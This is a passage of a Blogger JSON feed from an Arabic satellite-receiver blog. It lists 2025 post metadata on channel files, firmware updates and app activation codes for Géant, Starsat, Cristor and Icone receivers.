الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1297489262712965348"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html","title":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOxQFPYfqXqF3hmasRj7RZp_yKBUVKMUdUJONAo6Ii-8kKnVSs3-fNugXDx5cbHFzwO72K0wfpdtOtYNqrkGC2WGa8VlbjNMGnhLrq6boZpocSt6P98PggTvZy5NM3dTGA4zt9f_SNbWiXwx6hnHdw1zzWZDFOgkxs2QNzarYx5EEhAcQs5xUJFhTx5hrD\/s72-w640-h360-c\/atlas%20raptor%202025%20channel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6214822108010906327"},"published":{"$t":"2025-08-22T21:26:00.003+01:00"},"updated":{"$t":"2025-08-22T21:38:12.406+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "},"summary":{"type":"text","$t":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE\u0026nbsp;ICONE\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;----------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6214822108010906327\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6214822108010906327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/channel-file-icone-orca.html","title":"ملف قنوات لأجهزة أيكون الحاملة لسيرفر أوركا ICONE "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCd_fDU-eorrcRaAWhS7OUV5g9Xe42FqgVg5WcpiGWUuHtLt3AliThV30QoOE1OVhKM5hmhbmWILhpwQumpp7dElJI-FlMWs5hQThzCjwmuyLdrsb60xVw6zQhy853zLe3tHOvojd1na2A_yjFhXBMA7m-jLxpaZEeL-4Wk2vVyVoda3yvgpMZdOBExka6\/s72-w640-h360-c\/icone%20weego%20iron%20pro%20iron%20plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5575315788909219554"},"published":{"$t":"2025-08-12T11:36:00.002+01:00"},"updated":{"$t":"2025-08-12T11:36:28.746+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "},"summary":{"type":"text","$t":"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Gtoupe Facebook\u0026nbsp;------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-494588692263705554"},"published":{"$t":"2025-07-12T11:09:00.002+01:00"},"updated":{"$t":"2025-08-12T11:30:15.955+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiger تايغر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة"}],"title":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "},"summary":{"type":"text","$t":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO\u0026nbsp;\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكبديل الريموتات ( الكوموند) بأنواعها\u0026nbsp;---------------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/494588692263705554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/494588692263705554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/07\/tiger-one-billion-v1-pro.html","title":"تجربتي مع الجهاز الرائع TIGER ONE BILLION V1 PRO "}],"author":[{"name":{"$t":"Ababou 